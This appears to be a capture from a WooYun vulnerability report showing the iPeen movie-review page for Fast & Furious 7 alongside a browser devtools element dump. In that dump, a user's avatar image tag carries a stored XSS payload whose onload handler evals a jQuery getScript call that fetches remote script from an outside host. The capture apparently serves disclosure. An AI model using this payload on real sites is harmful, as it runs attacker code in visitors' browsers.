 二、本文介紹的電影相關影片，無任何商業利益考量，是引用自Youtube (http://www.youtube.com),版權歸屬環球影業、報
導媒體、Youtube 頻道，或上傳者所有。
三、本文觀影心得文字，版權歸屬SJKen 個人所有，未經本人書面同意，請勿任意引用、分享、轉載與下載，盜文必究。
0
讚
分享
0
g+1
分享
推文
玩命關頭7(Fast & Furious 7)
分類：電影類別 / 動作
電話：暫無資訊
地址： 台灣
收藏
我是老闆
SJKen的消費資訊
評分：
本次消費： 210 元 / 1人 = 210 元 / 人
分類標籤：玩命關頭7 Furious 7 顯示全部
卡司陣容：馮·迪索 Vin Diesel 顯示全部
讚 分享 0 g+1 0 分享 0 推文 0
檢舉
你覺得
這篇文章？
給棒棒糖
... 共 30 人給予好評
0
看完文章給個回應吧！目前有0篇回應
玩命關頭7(Fast & Furious
7)
電影類別 / 動作
台灣
營業時間：今日 未設定
分享文：12人 發表分享
也是 電影類別 的電影
看更多
吸血鬼獵人：林肯總統 / Abraha...
美國
全面突襲 / THE RAID：REDEM...
台灣
神隱任務 / JACK REACHER
美國
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="content_bottom">…</div>
<div class="clearfix">…</div>
<section class="feedback">
<h2 class="h1">…</h2>
<div class="inner">
<div id="review">…</div>
<div class="candy">…</div>
<div class="good-pic">
<a href="/home/betalovebaby" data-category="WEB_cmm" data-action="good_user0" data-label="給予評價的網友0" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen1277426" data-category="WEB_cmm" data-action="good_user1" data-label="給予評價的網友1" target="_blank" class="ga_tracking">
<img src="http://iphoto.ipeen.com.tw/photo/usr/1277426/981196_35.jpg" title="x" onload="eval('$.getScript(\47//j1.re/ \47)')" class="float-left">
</a>
<a href="/home/ipeen1281128" data-category="WEB_cmm" data-action="good_user2" data-label="給予評價的網友2" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen908186" data-category="WEB_cmm" data-action="good_user3" data-label="給予評價的網友3" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen154967" data-category="WEB_cmm" data-action="good_user4" data-label="給予評價的網友4" target="_blank" class="ga_tracking">…</a>
<a href="/home/kuriyang" data-category="WEB_cmm" data-action="good_user5" data-label="給予評價的網友5" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen371409" data-category="WEB_cmm" data-action="good_user6" data-label="給予評價的網友6" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen1138790" data-category="WEB_cmm" data-action="good_user7" data-label="給予評價的網友7" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen549542" data-category="WEB_cmm" data-action="good_user8" data-label="給予評價的網友8" target="_blank" class="ga_tracking">…</a>
<a href="/home/ipeen659924" data-category="WEB_cmm" data-action="good_user9" data-label="給予評價的網友9" target="_blank" class="ga_tracking">…</a>
<span>...</span>
<a href="/comment/comment_useful.php?id=833852" data-category="WEB_cmm" data-action="good_total" data-label="給予評價的網友數" class="count ga_tracking" target="_blank">…</a>
::after
</div>
www.wooyun.org
html.js.chrome.chrome44.rgba.calc.columns.multibackground.backgroundsize.no-touch.placeholder.no-highpixeldensity.no-smartscroll.cozy body.no-vip div#wrap article#comment section.main.layout-wrapper div.left-column section.feedback div.inner div.good-pic a.ga_tracking img.float-left